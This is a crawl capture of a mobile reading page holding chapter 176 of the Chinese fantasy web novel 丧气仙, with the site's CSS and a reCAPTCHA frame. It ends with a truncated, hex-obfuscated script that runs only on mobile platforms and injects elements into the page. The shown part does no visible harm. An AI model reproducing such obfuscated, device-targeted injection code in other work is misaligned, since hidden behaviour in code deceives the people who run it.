

--- FILE ---
content_type: text/html
request_url: http://m.luanhen.com/html/23/23638/16378180.html
body_size: 7024
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>丧气仙: 第176章 霸道虚“虚言子”，山中立煞威_战袍染血_飘天文学</title>
<meta name="keywords" content="丧气仙, 第176章 霸道虚“虚言子”，山中立煞威,战袍染血,飘天文学" />
<meta name="description" content="飘天文学提供战袍染血的小说《丧气仙》的手机版在线阅读,当前章节是： 第176章 霸道虚“虚言子”，山中立煞威。" />
<meta name="author" content="" />

<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta http-equiv="Cache-Control" content="max-age=0" />

<link rel="stylesheet" href="/h5/css/read.css" />
<script language="javascript" type="text/javascript" src="/h5/js/read.js"></script>
<script src="/h5/wap.js?v2127211"></script> 
</head>
<body id="read" class="read">
<header id="top" class="channelHeader channelHeader2">
   <a href="javascript:history.go(-1);" class="iconback"><img src="/h5/images/header-back.gif" alt="返回"/></a><span class="title">丧气仙</span>
   <a href="/" class="iconhome"><img src="/h5/images/header-backhome.gif" alt="首页"/></a>
</header>
<div class="bg"></div>

<p class="Readpage" style="background:#ECF0F0;padding:2px;">
    <a id="lightdiv" class="button lightoff" onclick="nr_setbg('light')">关灯</a>
    <a id="huyandiv" class="button huyanon"  onclick="nr_setbg('huyan')">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
    字体：<a id="fontbig" class="sizebg" onclick="nr_setbg('big')">大</a> <a id="fontmiddle" class="sizebg" onclick="nr_setbg('middle')" >中</a> <a id="fontsmall" class="sizebg" onclick="nr_setbg('small')">小</a>
</p>
<script>top_XF()</script>
<div style="float:center;color:#F77720;text-align:center;font-size:18px;padding-bottom:15px;padding-top:15px;"> 第176章 霸道虚“虚言子”，山中立煞威</div>

<p class="Readpage">
  <a href="/html/23/23638/16378177.html" id="pt_prev" class="Readpage_up">上一章</a>
  <a href="/html/23/23638/" id="pt_mulu" class="Readpage_up">返回目录</a>
  <a href="/html/23/23638/16378183.html" id="pt_next" class="Readpage_down js_page_down">下一章</a>
</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wap_Auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8167077007731054"
     data-ad-slot="6085003892"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});

</script>

<div id="chaptercontent" class="Readarea ReadAjax_content">
     <div style="float:left;height:1500px;width:1px;"></div>
     <div style="float:left;width:100%;clear:left;">
      <script>txt_center()</script>
     
     </div>
   &nbsp;&nbsp;&nbsp;&nbsp;笔趣阁最新域名：<a href="http://www.biquge85.com" target="_blank">www.biquge85.com</a> ，请牢记本域名并相互转告！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;第176章 霸道虚“虚言子”，山中立煞威<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;嗖！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;破空声中，黑白交缠之气绕空而飞！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这剑气之内挟着几枚效用各异的炁符，如天女散花一般落下！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;那炁符皆为仙灵之气凝聚，所以数目虽众，每一枚都精纯浓郁，落地后更如种芽生根，扎根泥土，泛起层层涟漪，于是草长莺飞，兽吼禽乱！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;围绕着一处灵穴，七十二个连环之阵建立起来。<a href="http://www.biquge900.com" target="_blank">www.biquge900.com</a><br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;灵气一时纷乱，但很快就被阵势牵引着，归于平静。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“到底是我不擅长阵法，为了隐蔽，反而闹出了大阵势，一个不小心可能因为布阵被人察觉踪迹。不过，这个步骤终究是少不了的，因为若不布阵，等于裸炼，一点防备都没有，更加糟糕。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;灵穴之内，陈渊盘坐中央。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这一处灵穴，已不是先前的那个，离着藏铭都城已有一段距离，论起灵气浓郁，比之先前的那个犹有过之。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我与那位龙宫世子有了接触，或许会被人顺藤摸瓜的找到踪迹，但也能将计就计，故布疑阵，让人扑个空。再加上这处早就调好的灵穴之眼，至少七日之内，不用担心会被人发觉。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他手中印诀一捏，灵穴内外许多阵图瞬间成型，将灵穴内外尽数遮掩。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“炼制身外化身，需要分神融念，最是怕人骚扰，虽说三尸之法是堂皇正道，便是被人骚扰，中途中断，也不损性命，但冒了大险争取来的机会可就没了，仙灵之气说不定真要深入骨髓，难以挣脱！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;待做完这些，他先是一挥手，便有十三种不同的祭器在身前依次排开，再一拍锦囊，炼炉便飞了出来，落在身前，炉中地火燃烧！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;手上几个印诀一捏，将仙灵之气凝成一束一束，接连灌注炉中，原本红彤彤、沉甸甸的炉火，立刻就泛起白色的光焰，而后轻盈了许多，但那燃烧起来的火势，却更加凶猛激荡！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;陈渊也不停手，他如今最不缺乏的就是仙灵之气，整个身子里不知沉淀了多少。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“龙宫世子点明了这仙灵之气实是仙灵死气！既是死气，便与我这玄身相合，这恐怕也是我没有被仙灵之气影响的因素之一。但无论如何，这东西留在体内都是隐患，玄身虽被强化，但充斥仙灵死气，日后还想提升可殊为不易，正好借机都剥离出去，慢慢以死气阴血填充……”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;想着想着，陈渊的动作越来越快，汹涌澎湃的仙灵之气如脱缰野马一般，不断灌入炉中！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;与之相对的，便是层层杂念在心底滋生、升腾！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;最终，纯白炽焰自炼炉镂空之处迸射火舌，似乎连空间都被灼烧的有了轻微的扭曲，淡淡的轻盈气息充斥灵穴各处，与泥土中的灵气共鸣起来！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“火候差不多了！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;陈渊这才收手，跟着用手一拍胸口！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;便有一团朦胧光辉从他口中飞出。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;那光辉之内，有着尚未成型的白玉金丹，以及一道漆黑执念！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“去！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;随着陈渊一指，这团蕴含着时光之力的光芒落入炉中！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;顿时，那炉火震荡起来！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;轰！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;下一刻，白色火焰激荡起来！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;那枚白玉金丹挣脱了束缚，便要从炉中飞出！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;而那道执念更是飘忽着，已经要飞出炉子！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;就在这时。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;陈渊忽然一点额头！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;那在心底翻涌不休的诸多杂念，一下被斩落下来，化作晶莹念头，从双耳流下，被陈渊两袖一扇，也落入了炉中！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;一部分晶莹结晶，融入了白玉金丹，令这躁动的金丹雏形稳固了许多，而那一道执念，却是更加干脆，直接融入了一枚晶莹念头，那颗念头顿时漆黑如墨。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;炉外，陈渊观察着这一幕，感受着金丹在火焰中被灼烧的程度。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这第一步是杂念为引，以炉火炼化外丹，而这颗白玉金丹其实算是我的第二颗本命金丹，不用如外丹一样，炼化七七四十九天，大概只需七日，就能承载一尸杂念，到那时候，也是将断指融入其中，杂糅祭器中的万千人念，一同炼入寄托之宝的时候！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;至于寄托之宝，陈渊心里已有腹稿，先不说他手上掌握的东西，那锦囊里面，还有几个暂时没用上的。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“先静修七日吧，外面风起云涌、暗潮涌动，正是天命浓烈的时候，我主动收敛，行低调之道，正好稳固几个借来的命格。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;郁郁葱葱的林木之间，一道身影如幻影般穿梭！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;灰色道袍，长发随风，一脸淡漠之色，身上散发着生人勿进的威压！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;林中，几名修士倒在血泊之中。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;更远的地方，几名道人、僧侣瞪大了眼睛，看着那灰袍道人，惊骇不已。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这等速度！这等身手！传闻都是真的？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他们正自惊叹，忽然心中一紧，察觉到灰衣道人的目光，落到了自己身上，一时神色变化，个个惊惧！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我虚言子不喜多言，也不想插手繁琐之事，前提是没人背后议论！”灰衣道人淡淡说着，目光冷冽，“金丹议论，我封镇金丹！皇室议论，我诛国主！就是化神修士随意议论，一样也要付出代价！你等算什么东西，也敢随便议论我的得失？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“道长息怒！这是海棠门的人议论，与吾等无关啊！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“哼！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;一声冷哼，灰衣道人拂袖离去！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;等一众修士抬头一看，见人走了，才松了一口气。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“真是煞星啊！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“本来听着传闻，说此人……说这位道长杀了藏铭国主！还当是讹传，现在本人都承认了！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“真是霸……霸气啊！这才是大丈夫所为！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;……<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;确定其人走了，但众人因着畏惧，尚不敢放开了去说，只敢挑几个微末枝节感慨，说些模棱两可的话，但也有不少人似是被这股子杀伐果断性子所慑，居然生出了几分向往与憧憬。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;待得几息之后，有衣袖震荡之声传来。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;那阚如海与红衣男子乘风而至，见着这满地伤员，不由愕然。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;跟着，他找到一个面色苍白的瘦削男子，问道：“罗兄，这是怎的了？何故求援？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“是那虚言子！”这瘦削男子与阚如海似乎交情不浅，闻言也不遮掩，“方才有几个人背后议论着他，说他是否是用什么阴谋诡计，才能在藏铭都城做下那些事！没想到这人居然就在附近，被直接引了出来，大肆杀伐！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“一言不合，就行杀戮？”阚如海闻言，微微摇头，“虚言子这个名字，我也有耳闻，听他做的那些事，就知是个杀性大的人，但没料想，居然这般霸道！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“杀伐果断，也不见得是坏事，因为这代表他有一套判断标准。”红衣男子从旁边走来，边走边说，“我看了一圈，有残留的灵光气息。传闻中，都说此人是金丹修为，现在看来，是有出入的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“对！肯定是化神修士！那倒下的几人里面，就有一个金丹！而且他自己还说，镇压过几个议论他的化神，不是这等修为，哪能说出这么狂……霸气的话？”说着说着，瘦削男子又请教道：“这位是……”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;阚如海就道：“这位是鸿儒宗的言轲。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;瘦削男子赶紧行礼，招呼道：“原来也是六杰之一！幸会，幸会。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;阚如海则又问起虚言子之事。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;但瘦削男子所知有限，加上被雷霆手段震慑，不敢多言，很快就随着其他人一同离开了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;等人一走，言轲问道：“你怀疑这个虚言子，就是预兆中的魔君？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“很像，传闻中，他正是从驮玄山中走出的，和八宗似乎也有关联。”阚如海说着，凝神感悟，很快就寻得了一处气血狼烟浓郁之处，前往询问。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;一番折腾过后，终于让他搞清楚了一件事——<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这半日以来，这个虚言子多次出现，每一次都伴随着流血与恐惧！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这人出手，未免过于狠辣了一些！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;阚如海对此抱着这般看法，也有几个宗门高人，有着与他一样的认知。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;倒是那言轲摇摇头：“此人出手对付的，都是胡乱议论的，我倒觉得这般恩怨分明的人，不该是魔君，若能好生引导，或能成为一方豪侠！无论如何，你口中的魔君，大概另有人在，咱们无需在虚言子身上浪费时间。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;阚如海听着，没有立刻反驳，只是道：“待见着其人，便该能知道了。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“也对。”言轲点点头，“他这半天出现的如此频繁，还都在驮玄山范畴，应该很快就能碰面了。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“在驮玄山中露面，是因为那边聚集了大量的修行界人士，如此一来，我便能让众人，把对虚言子的寄托之念指向我！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;飞舟之上，灰袍道人盘坐低语，有淡淡的氤氲之气萦绕在他的周身：“但这其实十分凶险，若是碰上化神巅峰，哪怕有主上赐予的法宝，也有可能不敌！更何况，真正的虚言子可能位于驮玄山中央地带，即便我只在山脉边缘现身，依旧可能被他发现！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;对面，黑衣女人点头道：“伱有心了，也辛苦了，目前看来，计划进行的不错，下面你要怎么做？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“驮玄山是要收拢修行之人的寄托之念、人望！但那里太危险，所以浅尝辄止，真正要下功夫的地方，是……藏铭城！”灰衣道人的眼中闪烁着精芒，“看似危险的地方，其实是最安全的地方！驮玄山已将大部分修士的目光都吸引过去了，藏铭都城反而空虚！虚言子曾在这里翻江倒海！给整个城池的人心刻下恐惧！所以，当我以他的身份出现，必能收割这份恐惧！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“好。”黑衣女子点点头，转头一看，那座繁华城池已历历在望。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;与此同时。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;剑童坐在高高的城墙顶上，遥望城外山林。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“城外林中，有一处的灵气涟漪变化剧烈，虽然持续时间很短，但……可逃不过我的剑心之眼呢！会不会与那个什么虚言子有关呢？按着情报来看，他既得了仙家至宝，肯定要找地方炼化！若是如此，可不能让他如愿，说什么都要破坏！对了，以剑心逆冲之法，说不定还能借此机会，让他被仙宝反噬……嗯？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;正想着，一艘飞舟出现在了他的剑心感应之中。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;第二更争取十一点半前……
  </div>

<p class="synopsisAd ReadAd ReadAd2"></p>
    <div style="float:center;padding-bottom:0px;padding-top:0px;"> 
    <script>top_XF()</script>
    </div>

<div  class="Readpage">
<a href="/html/23/23638/16378177.html" id="pt_prev" class="Readpage_up">上一章</a>
<a href="/html/23/23638/" id="pt_mulu1" class="Readpage_up">返回目录</a>
<a href="/html/23/23638/16378183.html" id="pt_next" class="Readpage_down js_page_down">下一章</a>
 </div>


    <div style="float:center;padding-bottom:0px;padding-top:0px;">
      <script>xia_XF()</script>
    </div>

<form name="articlesearch" class="searchForm" method="post" action="/modules/article/search.php">  
        <input name="searchkey" type="text"  id="searchkey" class="searchForm_input searchForm_input2" value="输入书名&#8226;作者" onClick="this.value=''" />
        <input type="hidden" name="t" value="1" />
        <input type="submit" class="searchForm_btn" value="搜索" />
</form>

<p class="note"></p>

<footer>
      <a href="#top"><img src="/h5/images/icon-backtop.gif" title="↑" alt="↑"/></a>    
      <p class="version channel">
        Copyright &copy;<a href="http://m.luanhen.com">飘天文学手机版</a> All Rights Reserved.
      </p>
</footer>
<span style="display:none;"><script type="text/javascript">tongji();</script></span>
<script>XF_XF()</script>
<p class="gun"></p>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1wJXWgeY7FC04imuf1nT6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705524544');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://m.luanhen.com/h5/css/read.css
body_size: 2053
content:

body{color:#4c6978; font:14px 'microsoft yahei',Arial,Helvetica,sans-serif;}
input,textarea{font:12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -box-sizing:border-box;}
img{border:none;}
a{color:#4c6978; text-decoration:none; border:none; cursor:pointer;}
a:hover{text-decoration:none;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
.clearfix {display: inline-block;}
*html .clearfix {height: 1%;}
.clearfix {display: block;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal;}

div,p{wrap-work: break-word; word-break: break-all; word-wrap:break-word; word-break:normal; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -ms-box-sizing:border-box;}

.channelHeader{height:45px; line-height:45px; text-align:center; font-size:16px; color:#fff; text-shadow:1px 1px #2680aa;  background-size:136px 45px; background-color:#68aac2; border-top:1px #8ec5d9 solid;}
.channelHeader2 .title{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}

.channelHeader3 .title1{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}

.channelHeader{overflow:hidden; padding:0;}>.channelHeader{overflow:hidden; padding:0;}
.channelHeader2 .iconhome{margin-top:-44px;}
.recommend .label, .tabArea .label{padding:0 5px; width:320px; margin:0 auto; margin-bottom:5px; margin-top:5px;}

.showmore{height:40px; line-height:40px; text-align:center;}
.showmore img{width:15px; height:15px; margin-left:5px; margin-bottom:-3px;}

.iconback{float:left;}
.iconhome{float:right;}
.iconback, .iconhome{margin-top:3px; font-size:12px; text-align:center; color:#fff; line-height:40px; width:40px; height:40px;}
.iconback img, .iconhome img{width:40px; height:40px; font-size:12px; text-align:center; line-height:40px;}



.button{width: 40px;line-height: 38px;text-align: center;font-weight: bold;color: #fff;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 10px 10px 0;position: relative;overflow: hidden;}
.sizebg{width: 15px;line-height: 38px;text-align: center;font-weight: bold;color: #000;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 3px 3px 0;position: relative;overflow: hidden;}

/* 开灯 */
.lighton{
border:1px solid #d2a000;
box-shadow: 0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;
background: -webkit-linear-gradient(top,#fece34,#d8a605);
background: -moz-linear-gradient(top,#fece34,#d8a605);
background: linear-gradient(top,#fece34,#d8a605);
}

/* 关灯 */
.lightoff,.huyanoff,.sizebgon{
border:1px solid #333;
box-shadow: 0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;
background: -webkit-linear-gradient(top,#656565,#4c4c4c);
background: -moz-linear-gradient(top,#656565,#4a4a4a);
background: linear-gradient(top,#656565,#4a4a4a);
}
/* 护眼 */
.huyanon{
border:1px solid #64c878;
box-shadow: 0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;
background: -webkit-linear-gradient(top,#90dfa2,#84d494);
background: -moz-linear-gradient(top,#90dfa2,#84d494);
background: linear-gradient(top,#90dfa2,#84d494);
}

.read{background:#fafafa;}
.Readtitle{font-size:16px; font-weight:bold; line-height:40px; padding:0 10px; background:#d4eaf2;}
.Readtitle_girl{background:#fef1f5;}
.Readtitle_partner{background:#fbfff2;}

.Readarea{font-size:18px; line-height:35px; padding:10px; color:#333;}
.Readarea p{margin-bottom:18px; text-indent:2em;}
.Readpage{font-size:14px; padding:0; background:#d4eaf2; height:40px; line-height:40px; text-align:center;}
.Readpage a{font-size:16px; padding:8px 8px; line-height:35px;}
.Readpage .Readpage_up{color: #2a779d; padding-left:10px; background-size:90px;}
.Readpage .Readpage_down{color:#2a779d;  background-size:90px;}
.Readpage .page_txt{width:45px; padding:4px; border:1px #68aac2 solid; font-size:14px; margin-left:15px; background:#f2fcff;}
.Readpage .page_btn{font-size:14px; border:none; background:none; color:#4c6978; padding:4px 5px; margin-right:15px; background:#f2fcff; font-weight:bold;}


.Readare{font-size:18px; line-height:35px; padding:10px; color:#333;}
.Readare p{margin-bottom:18px; text-indent:2em;}
.Readpag{font-size:14px; padding:0; background:#d4eaf2; height:40px; line-height:40px; text-align:center;}
.Readpag a{font-size:16px; padding:8px 8px; line-height:35px;}
.Readpag .Readpag_up{color: #2a779d; padding-left:10px; background-size:90px;}
.Readpag .Readpag_down{color:#2a779d;  background-size:90px;}
.Readpag .page_txt{width:45px; padding:4px; border:1px #68aac2 solid; font-size:14px; margin-left:15px; background:#f2fcff;}
.Readpag .page_btn{font-size:14px; border:none; background:none; color:#4c6978; padding:4px 5px; margin-right:15px; background:#f2fcff; font-weight:bold;}


.ReadAd2{border-top:1px #d4eaf2 solid;}


.bg{background:#000; opacity:0.5; height:100%; width:100%; position:fixed; z-index:10001; display:none;}

footer{padding:15px 10px; text-align:center; line-height:33px; background:#68aac2; position:relative; font-size:14px;}
footer .version a{margin:0 10px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
footer .version .sel{color:#fff; font-size:16px;}
footer .link a{margin:0 10px; color:#accad6; font-size:14px;}
footer img{position:absolute; right:25px; top:15px; cursor:pointer; width:31px;}
footer .channel a{margin:0 5px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}









.searchForm{text-align:center; margin:10px; position:relative; clear:both;}
.searchForm_input{border:1px #c0deea solid; font-size:14px; background:#f8fdff; padding:0 5px; width:100%; height:30px; line-height:30px; color:#cbcfd1;}
.searchForm_btn{position:absolute; right:0; top:0; padding:0; height:30px; width:60px; color:#C0DEEA; padding-left:25px; line-height:30px; border:none; background:url(../images/icon-search.gif) no-repeat 15% 50%; background-size:18px; border-left:1px #C0DEEA solid;}
*{margin:0; padding:0;}

--- FILE ---
content_type: application/javascript
request_url: http://m.luanhen.com/h5/wap.js?v2127211
body_size: 5525
content:
function XF_XF(){
//start

(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let 